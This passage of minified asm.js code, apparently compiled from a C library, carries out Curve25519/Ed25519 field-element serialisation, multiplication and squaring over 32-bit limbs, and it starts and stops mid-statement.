|0;o=xd(k|0,m|0,o|0,y|0)|0;m=y;k=Qc(i|0,j|0,21)|0;l=y;g=zd(k|0,l|0,h|0,g|0)|0;h=y;l=ed(k|0,l|0,21)|0;l=xd(i|0,j|0,l|0,y|0)|0;j=y;i=Qc(g|0,h|0,21)|0;k=y;C=zd(i|0,k|0,e|0,C|0)|0;e=y;k=ed(i|0,k|0,21)|0;k=xd(g|0,h|0,k|0,y|0)|0;h=y;g=Qc(C|0,e|0,21)|0;i=y;A=zd(g|0,i|0,f|0,A|0)|0;f=y;i=ed(g|0,i|0,21)|0;i=xd(C|0,e|0,i|0,y|0)|0;e=y;C=Qc(A|0,f|0,21)|0;g=y;d=zd(C|0,g|0,c|0,d|0)|0;c=y;g=ed(C|0,g|0,21)|0;g=xd(A|0,f|0,g|0,y|0)|0;f=y;a[b>>0]=B;A=gd(B|0,x|0,8)|0;a[b+1>>0]=A;x=gd(B|0,x|0,16)|0;B=y;A=ed(z|0,v|0,5)|0;a[b+2>>0]=A|x;x=gd(z|0,v|0,3)|0;a[b+3>>0]=x;x=gd(z|0,v|0,11)|0;a[b+4>>0]=x;v=gd(z|0,v|0,19)|0;z=y;x=ed(w|0,t|0,2)|0;a[b+5>>0]=x|v;v=gd(w|0,t|0,6)|0;a[b+6>>0]=v;t=gd(w|0,t|0,14)|0;w=y;v=ed(u|0,r|0,7)|0;a[b+7>>0]=v|t;t=gd(u|0,r|0,1)|0;a[b+8>>0]=t;t=gd(u|0,r|0,9)|0;a[b+9>>0]=t;r=gd(u|0,r|0,17)|0;u=y;t=ed(s|0,p|0,4)|0;a[b+10>>0]=t|r;r=gd(s|0,p|0,4)|0;a[b+11>>0]=r;r=gd(s|0,p|0,12)|0;a[b+12>>0]=r;p=gd(s|0,p|0,20)|0;s=y;r=ed(q|0,n|0,1)|0;a[b+13>>0]=r|p;p=gd(q|0,n|0,7)|0;a[b+14>>0]=p;n=gd(q|0,n|0,15)|0;q=y;p=ed(o|0,m|0,6)|0;a[b+15>>0]=p|n;n=gd(o|0,m|0,2)|0;a[b+16>>0]=n;n=gd(o|0,m|0,10)|0;a[b+17>>0]=n;m=gd(o|0,m|0,18)|0;o=y;n=ed(l|0,j|0,3)|0;a[b+18>>0]=n|m;m=gd(l|0,j|0,5)|0;a[b+19>>0]=m;j=gd(l|0,j|0,13)|0;a[b+20>>0]=j;a[b+21>>0]=k;j=gd(k|0,h|0,8)|0;a[b+22>>0]=j;h=gd(k|0,h|0,16)|0;k=y;j=ed(i|0,e|0,5)|0;a[b+23>>0]=j|h;h=gd(i|0,e|0,3)|0;a[b+24>>0]=h;h=gd(i|0,e|0,11)|0;a[b+25>>0]=h;e=gd(i|0,e|0,19)|0;i=y;h=ed(g|0,f|0,2)|0;a[b+26>>0]=h|e;e=gd(g|0,f|0,6)|0;a[b+27>>0]=e;f=gd(g|0,f|0,14)|0;g=y;e=ed(d|0,c|0,7)|0;a[b+28>>0]=f|e;e=gd(d|0,c|0,1)|0;a[b+29>>0]=e;e=gd(d|0,c|0,9)|0;a[b+30>>0]=e;c=gd(d|0,c|0,17)|0;a[b+31>>0]=c;return}function ha(a,b,d){a=a|0;b=b|0;d=d|0;var e=0,f=0,g=0,h=0,i=0,j=0,k=0,l=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0,w=0,x=0,z=0,A=0,B=0,C=0,D=0,E=0,F=0,G=0,H=0,I=0,J=0,K=0,L=0,M=0,N=0,O=0,P=0,Q=0,R=0,S=0,T=0,U=0,V=0,W=0,X=0,Y=0,Z=0,_=0,$=0,aa=0,ba=0,ca=0,da=0,ea=0,fa=0,ga=0,ha=0,ia=0,ja=0,ka=0,la=0,ma=0,na=0,oa=0,pa=0,qa=0,ra=0,sa=0,ta=0,ua=0,va=0,wa=0,xa=0,ya=0,za=0,Aa=0,Ba=0,Ca=0,Da=0,Ea=0,Fa=0,Ga=0,Ha=0,Ia=0,Ja=0,Ka=0,La=0,Ma=0,Na=0,Oa=0,Pa=0,Qa=0,Ra=0,Sa=0,Ta=0,Ua=0,Va=0,Wa=0,Xa=0,Ya=0,Za=0,_a=0,$a=0,ab=0,bb=0,cb=0,db=0,eb=0,fb=0,gb=0,hb=0,ib=0,jb=0,kb=0,lb=0,mb=0,nb=0,ob=0,pb=0,qb=0,rb=0,sb=0,tb=0,ub=0,vb=0,wb=0,xb=0,yb=0,zb=0,Ab=0,Bb=0,Cb=0,Db=0,Eb=0,Fb=0,Gb=0,Hb=0,Ib=0,Jb=0,Kb=0,Lb=0,Mb=0,Nb=0,Ob=0,Pb=0,Qb=0,Rb=0,Sb=0,Tb=0,Ub=0,Vb=0,Wb=0,Xb=0,Yb=0,Zb=0,_b=0,$b=0,ac=0,bc=0,cc=0,dc=0,ec=0,fc=0,gc=0,hc=0,ic=0,jc=0,kc=0,lc=0,mc=0,nc=0,oc=0,pc=0,qc=0,rc=0,sc=0,tc=0,uc=0,vc=0,wc=0,xc=0,yc=0,zc=0,Ac=0,Bc=0,Cc=0,Dc=0,Ec=0,Fc=0,Gc=0,Hc=0,Ic=0,Jc=0,Kc=0,Lc=0,Mc=0,Nc=0,Oc=0,Pc=0;o=c[b>>2]|0;n=c[b+4>>2]|0;k=c[b+8>>2]|0;fa=c[b+12>>2]|0;N=c[b+16>>2]|0;M=c[b+20>>2]|0;g=c[b+24>>2]|0;ea=c[b+28>>2]|0;L=c[b+32>>2]|0;q=c[b+36>>2]|0;I=c[d>>2]|0;Oc=c[d+4>>2]|0;cc=c[d+8>>2]|0;sb=c[d+12>>2]|0;Ia=c[d+16>>2]|0;jc=c[d+20>>2]|0;Db=c[d+24>>2]|0;Ta=c[d+28>>2]|0;ga=c[d+32>>2]|0;Pc=c[d+36>>2]|0;Mc=Uc(I|0,((I|0)<0)<<31>>31|0,o|0,((o|0)<0)<<31>>31|0)|0;Lc=y;wc=Uc(Oc|0,((Oc|0)<0)<<31>>31|0,o|0,((o|0)<0)<<31>>31|0)|0;vc=y;ub=Uc(cc|0,((cc|0)<0)<<31>>31|0,o|0,((o|0)<0)<<31>>31|0)|0;tb=y;Ka=Uc(sb|0,((sb|0)<0)<<31>>31|0,o|0,((o|0)<0)<<31>>31|0)|0;Ja=y;mc=Uc(Ia|0,((Ia|0)<0)<<31>>31|0,o|0,((o|0)<0)<<31>>31|0)|0;lc=y;Gb=Uc(jc|0,((jc|0)<0)<<31>>31|0,o|0,((o|0)<0)<<31>>31|0)|0;Fb=y;Wa=Uc(Db|0,((Db|0)<0)<<31>>31|0,o|0,((o|0)<0)<<31>>31|0)|0;Va=y;ja=Uc(Ta|0,((Ta|0)<0)<<31>>31|0,o|0,((o|0)<0)<<31>>31|0)|0;ia=y;P=Uc(ga|0,((ga|0)<0)<<31>>31|0,o|0,((o|0)<0)<<31>>31|0)|0;O=y;o=Uc(Pc|0,((Pc|0)<0)<<31>>31|0,o|0,((o|0)<0)<<31>>31|0)|0;l=y;dc=Uc(I|0,((I|0)<0)<<31>>31|0,n|0,((n|0)<0)<<31>>31|0)|0;ec=y;yb=Uc(Oc|0,((Oc|0)<0)<<31>>31|0,n<<1|0,((n<<1|0)<0)<<31>>31|0)|0;xb=y;Ma=Uc(cc|0,((cc|0)<0)<<31>>31|0,n|0,((n|0)<0)<<31>>31|0)|0;La=y;oc=Uc(sb|0,((sb|0)<0)<<31>>31|0,n<<1|0,((n<<1|0)<0)<<31>>31|0)|0;nc=y;Ib=Uc(Ia|0,((Ia|0)<0)<<31>>31|0,n|0,((n|0)<0)<<31>>31|0)|0;Hb=y;Ya=Uc(jc|0,((jc|0)<0)<<31>>31|0,n<<1|0,((n<<1|0)<0)<<31>>31|0)|0;Xa=y;la=Uc(Db|0,((Db|0)<0)<<31>>31|0,n|0,((n|0)<0)<<31>>31|0)|0;ka=y;R=Uc(Ta|0,((Ta|0)<0)<<31>>31|0,n<<1|0,((n<<1|0)<0)<<31>>31|0)|0;Q=y;t=Uc(ga|0,((ga|0)<0)<<31>>31|0,n|0,((n|0)<0)<<31>>31|0)|0;s=y;d=((Pc*19|0)<0)<<31>>31;n=Uc(Pc*19|0,d|0,n<<1|0,((n<<1|0)<0)<<31>>31|0)|0;p=y;wb=Uc(I|0,((I|0)<0)<<31>>31|0,k|0,((k|0)<0)<<31>>31|0)|0;vb=y;Qa=Uc(Oc|0,((Oc|0)<0)<<31>>31|0,k|0,((k|0)<0)<<31>>31|0)|0;Pa=y;qc=Uc(cc|0,((cc|0)<0)<<31>>31|0,k|0,((k|0)<0)<<31>>31|0)|0;pc=y;Kb=Uc(sb|0,((sb|0)<0)<<31>>31|0,k|0,((k|0)<0)<<31>>31|0)|0;Jb=y;_a=Uc(Ia|0,((Ia|0)<0)<<31>>31|0,k|0,((k|0)<0)<<31>>31|0)|0;Za=y;na=Uc(jc|0,((jc|0)<0)<<31>>31|0,k|0,((k|0)<0)<<31>>31|0)|0;ma=y;T=Uc(Db|0,((Db|0)<0)<<31>>31|0,k|0,((k|0)<0)<<31>>31|0)|0;S=y;v=Uc(Ta|0,((Ta|0)<0)<<31>>31|0,k|0,((k|0)<0)<<31>>31|0)|0;u=y;ha=((ga*19|0)<0)<<31>>31;yc=Uc(ga*19|0,ha|0,k|0,((k|0)<0)<<31>>31|0)|0;xc=y;k=Uc(Pc*19|0,d|0,k|0,((k|0)<0)<<31>>31|0)|0;j=y;Oa=Uc(I|0,((I|0)<0)<<31>>31|0,fa|0,((fa|0)<0)<<31>>31|0)|0;Na=y;uc=Uc(Oc|0,((Oc|0)<0)<<31>>31|0,fa<<1|0,((fa<<1|0)<0)<<31>>31|0)|0;tc=y;Mb=Uc(cc|0,((cc|0)<0)<<31>>31|0,fa|0,((fa|0)<0)<<31>>31|0)|0;Lb=y;ab=Uc(sb|0,((sb|0)<0)<<31>>31|0,fa<<1|0,((fa<<1|0)<0)<<31>>31|0)|0;$a=y;pa=Uc(Ia|0,((Ia|0)<0)<<31>>31|0,fa|0,((fa|0)<0)<<31>>31|0)|0;oa=y;V=Uc(jc|0,((jc|0)<0)<<31>>31|0,fa<<1|0,((fa<<1|0)<0)<<31>>31|0)|0;U=y;x=Uc(Db|0,((Db|0)<0)<<31>>31|0,fa|0,((fa|0)<0)<<31>>31|0)|0;w=y;Ua=((Ta*19|0)<0)<<31>>31;Ac=Uc(Ta*19|0,Ua|0,fa<<1|0,((fa<<1|0)<0)<<31>>31|0)|0;zc=y;Sb=Uc(ga*19|0,ha|0,fa|0,((fa|0)<0)<<31>>31|0)|0;Rb=y;fa=Uc(Pc*19|0,d|0,fa<<1|0,((fa<<1|0)<0)<<31>>31|0)|0;f=y;sc=Uc(I|0,((I|0)<0)<<31>>31|0,N|0,((N|0)<0)<<31>>31|0)|0;rc=y;Qb=Uc(Oc|0,((Oc|0)<0)<<31>>31|0,N|0,((N|0)<0)<<31>>31|0)|0;Pb=y;cb=Uc(cc|0,((cc|0)<0)<<31>>31|0,N|0,((N|0)<0)<<31>>31|0)|0;bb=y;ra=Uc(sb|0,((sb|0)<0)<<31>>31|0,N|0,((N|0)<0)<<31>>31|0)|0;qa=y;X=Uc(Ia|0,((Ia|0)<0)<<31>>31|0,N|0,((N|0)<0)<<31>>31|0)|0;W=y;A=Uc(jc|0,((jc|0)<0)<<31>>31|0,N|0,((N|0)<0)<<31>>31|0)|0;z=y;Eb=((Db*19|0)<0)<<31>>31;Cc=Uc(Db*19|0,Eb|0,N|0,((N|0)<0)<<31>>31|0)|0;Bc=y;Ub=Uc(Ta*19|0,Ua|0,N|0,((N|0)<0)<<31>>31|0)|0;Tb=y;ib=Uc(ga*19|0,ha|0,N|0,((N|0)<0)<<31>>31|0)|0;hb=y;N=Uc(Pc*19|0,d|0,N|0,((N|0)<0)<<31>>31|0)|0;e=y;Ob=Uc(I|0,((I|0)<0)<<31>>31|0,M|0,((M|0)<0)<<31>>31|0)|0;Nb=y;gb=Uc(Oc|0,((Oc|0)<0)<<31>>31|0,M<<1|0,((M<<1|0)<0)<<31>>31|0)|0;fb=y;ta=Uc(cc|0,((cc|0)<0)<<31>>31|0,M|0,((M|0)<0)<<31>>31|0)|0;sa=y;Z=Uc(sb|0,((sb|0)<0)<<31>>31|0,M<<1|0,((M<<1|0)<0)<<31>>31|0)|0;Y=y;C=Uc(Ia|0,((Ia|0)<0)<<31>>31|0,M|0,((M|0)<0)<<31>>31|0)|0;B=y;kc=((jc*19|0)<0)<<31>>31;Ec=Uc(jc*19|0,kc|0,M<<1|0,((M<<1|0)<0)<<31>>31|0)|0;Dc=y;Wb=Uc(Db*19|0,Eb|0,M|0,((M|0)<0)<<31>>31|0)|0;Vb=y;kb=Uc(Ta*19|0,Ua|0,M<<1|0,((M<<1|0)<0)<<31>>31|0)|0;jb=y;Aa=Uc(ga*19|0,ha|0,M|0,((M|0)<0)<<31>>31|0)|0;za=y;b=Uc(Pc*19|0,d|0,M<<1|0,((M<<1|0)<0)<<31>>31|0)|0;M=y;eb=Uc(I|0,((I|0)<0)<<31>>31|0,g|0,((g|0)<0)<<31>>31|0)|0;db=y;xa=Uc(Oc|0,((Oc|0)<0)<<31>>31|0,g|0,((g|0)<0)<<31>>31|0)|0;wa=y;$=Uc(cc|0,((cc|0)<0)<<31>>31|0,g|0,((g|0)<0)<<31>>31|0)|0;_=y;E=Uc(sb|0,((sb|0)<0)<<31>>31|0,g|0,((g|0)<0)<<31>>31|0)|0;D=y;Gc=Uc(Ia*19|0,((Ia*19|0)<0)<<31>>31|0,g|0,((g|0)<0)<<31>>31|0)|0;Fc=y;Yb=Uc(jc*19|0,kc|0,g|0,((g|0)<0)<<31>>31|0)|0;Xb=y;mb=Uc(Db*19|0,Eb|0,g|0,((g|0)<0)<<31>>31|0)|0;lb=y;Ca=Uc(Ta*19|0,Ua|0,g|0,((g|0)<0)<<31>>31|0)|0;Ba=y;m=Uc(ga*19|0,ha|0,g|0,((g|0)<0)<<31>>31|0)|0;r=y;g=Uc(Pc*19|0,d|0,g|0,((g|0)<0)<<31>>31|0)|0;ya=y;va=Uc(I|0,((I|0)<0)<<31>>31|0,ea|0,((ea|0)<0)<<31>>31|0)|0;ua=y;da=Uc(Oc|0,((Oc|0)<0)<<31>>31|0,ea<<1|0,((ea<<1|0)<0)<<31>>31|0)|0;ca=y;G=Uc(cc|0,((cc|0)<0)<<31>>31|0,ea|0,((ea|0)<0)<<31>>31|0)|0;F=y;Ic=Uc(sb*19|0,((sb*19|0)<0)<<31>>31|0,ea<<1|0,((ea<<1|0)<0)<<31>>31|0)|0;Hc=y;_b=Uc(Ia*19|0,((Ia*19|0)<0)<<31>>31|0,ea|0,((ea|0)<0)<<31>>31|0)|0;Zb=y;ob=Uc(jc*19|0,kc|0,ea<<1|0,((ea<<1|0)<0)<<31>>31|0)|0;nb=y;Ea=Uc(Db*19|0,Eb|0,ea|0,((ea|0)<0)<<31>>31|0)|0;Da=y;gc=Uc(Ta*19|0,Ua|0,ea<<1|0,((ea<<1|0)<0)<<31>>31|0)|0;fc=y;Ab=Uc(ga*19|0,ha|0,ea|0,((ea|0)<0)<<31>>31|0)|0;zb=y;ea=Uc(Pc*19|0,d|0,ea<<1|0,((ea<<1|0)<0)<<31>>31|0)|0;i=y;ba=Uc(I|0,((I|0)<0)<<31>>31|0,L|0,((L|0)<0)<<31>>31|0)|0;aa=y;K=Uc(Oc|0,((Oc|0)<0)<<31>>31|0,L|0,((L|0)<0)<<31>>31|0)|0;J=y;Kc=Uc(cc*19|0,((cc*19|0)<0)<<31>>31|0,L|0,((L|0)<0)<<31>>31|0)|0;Jc=y;ac=Uc(sb*19|0,((sb*19|0)<0)<<31>>31|0,L|0,((L|0)<0)<<31>>31|0)|0;$b=y;qb=Uc(Ia*19|0,((Ia*19|0)<0)<<31>>31|0,L|0,((L|0)<0)<<31>>31|0)|0;pb=y;Ga=Uc(jc*19|0,kc|0,L|0,((L|0)<0)<<31>>31|0)|0;Fa=y;ic=Uc(Db*19|0,Eb|0,L|0,((L|0)<0)<<31>>31|0)|0;hc=y;Cb=Uc(Ta*19|0,Ua|0,L|0,((L|0)<0)<<31>>31|0)|0;Bb=y;Sa=Uc(ga*19|0,ha|0,L|0,((L|0)<0)<<31>>31|0)|0;Ra=y;L=Uc(Pc*19|0,d|0,L|0,((L|0)<0)<<31>>31|0)|0;h=y;I=Uc(I|0,((I|0)<0)<<31>>31|0,q|0,((q|0)<0)<<31>>31|0)|0;H=y;Oc=Uc(Oc*19|0,((Oc*19|0)<0)<<31>>31|0,q<<1|0,((q<<1|0)<0)<<31>>31|0)|0;Nc=y;cc=Uc(cc*19|0,((cc*19|0)<0)<<31>>31|0,q|0,((q|0)<0)<<31>>31|0)|0;bc=y;sb=Uc(sb*19|0,((sb*19|0)<0)<<31>>31|0,q<<1|0,((q<<1|0)<0)<<31>>31|0)|0;rb=y;Ia=Uc(Ia*19|0,((Ia*19|0)<0)<<31>>31|0,q|0,((q|0)<0)<<31>>31|0)|0;Ha=y;kc=Uc(jc*19|0,kc|0,q<<1|0,((q<<1|0)<0)<<31>>31|0)|0;jc=y;Eb=Uc(Db*19|0,Eb|0,q|0,((q|0)<0)<<31>>31|0)|0;Db=y;Ua=Uc(Ta*19|0,Ua|0,q<<1|0,((q<<1|0)<0)<<31>>31|0)|0;Ta=y;ha=Uc(ga*19|0,ha|0,q|0,((q|0)<0)<<31>>31|0)|0;ga=y;q=Uc(Pc*19|0,d|0,q<<1|0,((q<<1|0)<0)<<31>>31|0)|0;d=y;Lc=zd(Oc|0,Nc|0,Mc|0,Lc|0)|0;Jc=zd(Lc|0,y|0,Kc|0,Jc|0)|0;Hc=zd(Jc|0,y|0,Ic|0,Hc|0)|0;Fc=zd(Hc|0,y|0,Gc|0,Fc|0)|0;Dc=zd(Fc|0,y|0,Ec|0,Dc|0)|0;Bc=zd(Dc|0,y|0,Cc|0,Bc|0)|0;zc=zd(Bc|0,y|0,Ac|0,zc|0)|0;xc=zd(zc|0,y|0,yc|0,xc|0)|0;p=zd(xc|0,y|0,n|0,p|0)|0;n=y;ec=zd(wc|0,vc|0,dc|0,ec|0)|0;dc=y;rc=zd(uc|0,tc|0,sc|0,rc|0)|0;pc=zd(rc|0,y|0,qc|0,pc|0)|0;nc=zd(pc|0,y|0,oc|0,nc|0)|0;lc=zd(nc|0,y|0,mc|0,lc|0)|0;jc=zd(lc|0,y|0,kc|0,jc|0)|0;hc=zd(jc|0,y|0,ic|0,hc|0)|0;fc=zd(hc|0,y|0,gc|0,fc|0)|0;r=zd(fc|0,y|0,m|0,r|0)|0;M=zd(r|0,y|0,b|0,M|0)|0;b=y;r=zd(p|0,n|0,33554432,0)|0;r=Qc(r|0,y|0,26)|0;m=y;bc=zd(ec|0,dc|0,cc|0,bc|0)|0;$b=zd(bc|0,y|0,ac|0,$b|0)|0;Zb=zd($b|0,y|0,_b|0,Zb|0)|0;Xb=zd(Zb|0,y|0,Yb|0,Xb|0)|0;Vb=zd(Xb|0,y|0,Wb|0,Vb|0)|0;Tb=zd(Vb|0,y|0,Ub|0,Tb|0)|0;Rb=zd(Tb|0,y|0,Sb|0,Rb|0)|0;j=zd(Rb|0,y|0,k|0,j|0)|0;j=zd(j|0,y|0,r|0,m|0)|0;k=y;m=ed(r|0,m|0,26)|0;m=xd(p|0,n|0,m|0,y|0)|0;n=y;p=zd(M|0,b|0,33554432,0)|0;p=Qc(p|0,y|0,26)|0;r=y;Nb=zd(Qb|0,Pb|0,Ob|0,Nb|0)|0;Lb=zd(Nb|0,y|0,Mb|0,Lb|0)|0;Jb=zd(Lb|0,y|0,Kb|0,Jb|0)|0;Hb=zd(Jb|0,y|0,Ib|0,Hb|0)|0;Fb=zd(Hb|0,y|0,Gb|0,Fb|0)|0;Db=zd(Fb|0,y|0,Eb|0,Db|0)|0;Bb=zd(Db|0,y|0,Cb|0,Bb|0)|0;zb=zd(Bb|0,y|0,Ab|0,zb|0)|0;ya=zd(zb|0,y|0,g|0,ya|0)|0;ya=zd(ya|0,y|0,p|0,r|0)|0;g=y;r=ed(p|0,r|0,26)|0;r=xd(M|0,b|0,r|0,y|0)|0;b=y;M=zd(j|0,k|0,16777216,0)|0;M=Qc(M|0,y|0,25)|0;p=y;vb=zd(yb|0,xb|0,wb|0,vb|0)|0;tb=zd(vb|0,y|0,ub|0,tb|0)|0;rb=zd(tb|0,y|0,sb|0,rb|0)|0;pb=zd(rb|0,y|0,qb|0,pb|0)|0;nb=zd(pb|0,y|0,ob|0,nb|0)|0;lb=zd(nb|0,y|0,mb|0,lb|0)|0;jb=zd(lb|0,y|0,kb|0,jb|0)|0;hb=zd(jb|0,y|0,ib|0,hb|0)|0;f=zd(hb|0,y|0,fa|0,f|0)|0;f=zd(f|0,y|0,M|0,p|0)|0;fa=y;p=ed(M|0,p|0,25)|0;p=xd(j|0,k|0,p|0,y|0)|0;k=y;j=zd(ya|0,g|0,16777216,0)|0;j=Qc(j|0,y|0,25)|0;M=y;db=zd(gb|0,fb|0,eb|0,db|0)|0;bb=zd(db|0,y|0,cb|0,bb|0)|0;$a=zd(bb|0,y|0,ab|0,$a|0)|0;Za=zd($a|0,y|0,_a|0,Za|0)|0;Xa=zd(Za|0,y|0,Ya|0,Xa|0)|0;Va=zd(Xa|0,y|0,Wa|0,Va|0)|0;Ta=zd(Va|0,y|0,Ua|0,Ta|0)|0;Ra=zd(Ta|0,y|0,Sa|0,Ra|0)|0;i=zd(Ra|0,y|0,ea|0,i|0)|0;i=zd(i|0,y|0,j|0,M|0)|0;ea=y;M=ed(j|0,M|0,25)|0;M=xd(ya|0,g|0,M|0,y|0)|0;g=y;ya=zd(f|0,fa|0,33554432,0)|0;ya=Qc(ya|0,y|0,26)|0;j=y;Na=zd(Qa|0,Pa|0,Oa|0,Na|0)|0;La=zd(Na|0,y|0,Ma|0,La|0)|0;Ja=zd(La|0,y|0,Ka|0,Ja|0)|0;Ha=zd(Ja|0,y|0,Ia|0,Ha|0)|0;Fa=zd(Ha|0,y|0,Ga|0,Fa|0)|0;Da=zd(Fa|0,y|0,Ea|0,Da|0)|0;Ba=zd(Da|0,y|0,Ca|0,Ba|0)|0;za=zd(Ba|0,y|0,Aa|0,za|0)|0;e=zd(za|0,y|0,N|0,e|0)|0;e=zd(e|0,y|0,ya|0,j|0)|0;N=y;j=ed(ya|0,j|0,26)|0;j=xd(f|0,fa|0,j|0,y|0)|0;fa=zd(i|0,ea|0,33554432,0)|0;fa=Qc(fa|0,y|0,26)|0;f=y;ua=zd(xa|0,wa|0,va|0,ua|0)|0;sa=zd(ua|0,y|0,ta|0,sa|0)|0;qa=zd(sa|0,y|0,ra|0,qa|0)|0;oa=zd(qa|0,y|0,pa|0,oa|0)|0;ma=zd(oa|0,y|0,na|0,ma|0)|0;ka=zd(ma|0,y|0,la|0,ka|0)|0;ia=zd(ka|0,y|0,ja|0,ia|0)|0;ga=zd(ia|0,y|0,ha|0,ga|0)|0;h=zd(ga|0,y|0,L|0,h|0)|0;h=zd(h|0,y|0,fa|0,f|0)|0;L=y;f=ed(fa|0,f|0,26)|0;f=xd(i|0,ea|0,f|0,y|0)|0;ea=zd(e|0,N|0,16777216,0)|0;ea=Qc(ea|0,y|0,25)|0;i=y;b=zd(ea|0,i|0,r|0,b|0)|0;r=y;i=ed(ea|0,i|0,25)|0;i=xd(e|0,N|0,i|0,y|0)|0;N=zd(h|0,L|0,16777216,0)|0;N=Qc(N|0,y|0,25)|0;e=y;aa=zd(da|0,ca|0,ba|0,aa|0)|0;_=zd(aa|0,y|0,$|0,_|0)|0;Y=zd(_|0,y|0,Z|0,Y|0)|0;W=zd(Y|0,y|0,X|0,W|0)|0;U=zd(W|0,y|0,V|0,U|0)|0;S=zd(U|0,y|0,T|0,S|0)|0;Q=zd(S|0,y|0,R|0,Q|0)|0;O=zd(Q|0,y|0,P|0,O|0)|0;d=zd(O|0,y|0,q|0,d|0)|0;d=zd(d|0,y|0,N|0,e|0)|0;q=y;e=ed(N|0,e|0,25)|0;e=xd(h|0,L|0,e|0,y|0)|0;L=zd(b|0,r|0,33554432,0)|0;L=Qc(L|0,y|0,26)|0;h=y;g=zd(M|0,g|0,L|0,h|0)|0;h=ed(L|0,h|0,26)|0;h=xd(b|0,r|0,h|0,y|0)|0;r=zd(d|0,q|0,33554432,0)|0;r=Qc(r|0,y|0,26)|0;b=y;H=zd(K|0,J|0,I|0,H|0)|0;F=zd(H|0,y|0,G|0,F|0)|0;D=zd(F|0,y|0,E|0,D|0)|0;B=zd(D|0,y|0,C|0,B|0)|0;z=zd(B|0,y|0,A|0,z|0)|0;w=zd(z|0,y|0,x|0,w|0)|0;u=zd(w|0,y|0,v|0,u|0)|0;s=zd(u|0,y|0,t|0,s|0)|0;l=zd(s|0,y|0,o|0,l|0)|0;l=zd(l|0,y|0,r|0,b|0)|0;o=y;b=ed(r|0,b|0,26)|0;b=xd(d|0,q|0,b|0,y|0)|0;q=zd(l|0,o|0,16777216,0)|0;q=Qc(q|0,y|0,25)|0;d=y;r=Uc(q|0,d|0,19,0)|0;n=zd(r|0,y|0,m|0,n|0)|0;m=y;d=ed(q|0,d|0,25)|0;d=xd(l|0,o|0,d|0,y|0)|0;o=zd(n|0,m|0,33554432,0)|0;o=Qc(o|0,y|0,26)|0;l=y;k=zd(p|0,k|0,o|0,l|0)|0;l=ed(o|0,l|0,26)|0;l=xd(n|0,m|0,l|0,y|0)|0;c[a>>2]=l;c[a+4>>2]=k;c[a+8>>2]=j;c[a+12>>2]=i;c[a+16>>2]=h;c[a+20>>2]=g;c[a+24>>2]=f;c[a+28>>2]=e;c[a+32>>2]=b;c[a+36>>2]=d;return}function ia(a,b){a=a|0;b=b|0;var d=0,e=0,f=0,g=0,h=0,i=0,j=0,k=0,l=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0,w=0,x=0,z=0,A=0,B=0,C=0,D=0,E=0,F=0,G=0,H=0,I=0,J=0,K=0,L=0,M=0,N=0,O=0,P=0,Q=0,R=0,S=0,T=0,U=0,V=0,W=0,X=0,Y=0,Z=0,_=0,$=0,aa=0,ba=0,ca=0,da=0,ea=0,fa=0,ga=0,ha=0,ia=0,ja=0,ka=0,la=0,ma=0,na=0,oa=0,pa=0,qa=0,ra=0,sa=0,ta=0,ua=0,va=0,wa=0,xa=0,ya=0,za=0,Aa=0,Ba=0,Ca=0,Da=0,Ea=0,Fa=0,Ga=0,Ha=0,Ia=0,Ja=0,Ka=0,La=0,Ma=0,Na=0,Oa=0,Pa=0,Qa=0,Ra=0,Sa=0,Ta=0,Ua=0,Va=0,Wa=0,Xa=0,Ya=0,Za=0,_a=0,$a=0,ab=0,bb=0,cb=0,db=0,eb=0;l=c[b>>2]|0;n=c[b+4>>2]|0;k=c[b+8>>2]|0;f=c[b+12>>2]|0;u=c[b+16>>2]|0;t=c[b+20>>2]|0;g=c[b+24>>2]|0;v=c[b+28>>2]|0;s=c[b+32>>2]|0;q=c[b+36>>2]|0;cb=Uc(l|0,((l|0)<0)<<31>>31|0,l|0,((l|0)<0)<<31>>31|0)|0;bb=y;o=((l<<1|0)<0)<<31>>31;Ua=Uc(l<<1|0,o|0,n|0,((n|0)<0)<<31>>31|0)|0;Ta=y;Oa=Uc(k|0,((k|0)<0)<<31>>31|0,l<<1|0,o|0)|0;Na=y;Ea=Uc(f|0,((f|0)<0)<<31>>31|0,l<<1|0,o|0)|0;Da=y;sa=Uc(u|0,((u|0)<0)<<31>>31|0,l<<1|0,o|0)|0;ra=y;ia=Uc(t|0,((t|0)<0)<<31>>31|0,l<<1|0,o|0)|0;ha=y;_=Uc(g|0,((g|0)<0)<<31>>31|0,l<<1|0,o|0)|0;Z=y;Q=Uc(v|0,((v|0)<0)<<31>>31|0,l<<1|0,o|0)|0;P=y;G=Uc(s|0,((s|0)<0)<<31>>31|0,l<<1|0,o|0)|0;F=y;o=Uc(q|0,((q|0)<0)<<31>>31|0,l<<1|0,o|0)|0;l=y;p=((n<<1|0)<0)<<31>>31;Ma=Uc(n<<1|0,p|0,n|0,((n|0)<0)<<31>>31|0)|0;La=y;Ca=Uc(n<<1|0,p|0,k|0,((k|0)<0)<<31>>31|0)|0;Ba=y;w=((f<<1|0)<0)<<31>>31;wa=Uc(f<<1|0,w|0,n<<1|0,p|0)|0;va=y;ma=Uc(u|0,((u|0)<0)<<31>>31|0,n<<1|0,p|0)|0;la=y;aa=Uc(t<<1|0,((t<<1|0)<0)<<31>>31|0,n<<1|0,p|0)|0;$=y;S=Uc(g|0,((g|0)<0)<<31>>31|0,n<<1|0,p|0)|0;R=y;I=Uc(v<<1|0,((v<<1|0)<0)<<31>>31|0,n<<1|0,p|0)|0;H=y;m=Uc(s|0,((s|0)<0)<<31>>31|0,n<<1|0,p|0)|0;r=y;b=((q*38|0)<0)<<31>>31;p=Uc(q*38|0,b|0,n<<1|0,p|0)|0;n=y;ua=Uc(k|0,((k|0)<0)<<31>>31|0,k|0,((k|0)<0)<<31>>31|0)|0;ta=y;ka=Uc(k<<1|0,((k<<1|0)<0)<<31>>31|0,f|0,((f|0)<0)<<31>>31|0)|0;ja=y;ca=Uc(u|0,((u|0)<0)<<31>>31|0,k<<1|0,((k<<1|0)<0)<<31>>31|0)|0;ba=y;W=Uc(t|0,((t|0)<0)<<31>>31|0,k<<1|0,((k<<1|0)<0)<<31>>31|0)|0;V=y;O=Uc(g|0,((g|0)<0)<<31>>31|0,k<<1|0,((k<<1|0)<0)<<31>>31|0)|0;N=y;A=Uc(v|0,((v|0)<0)<<31>>31|0,k<<1|0,((k<<1|0)<0)<<31>>31|0)|0;z=y;Y=((s*19|0)<0)<<31>>31;Ya=Uc(s*19|0,Y|0,k<<1|0,((k<<1|0)<0)<<31>>31|0)|0;Xa=y;k=Uc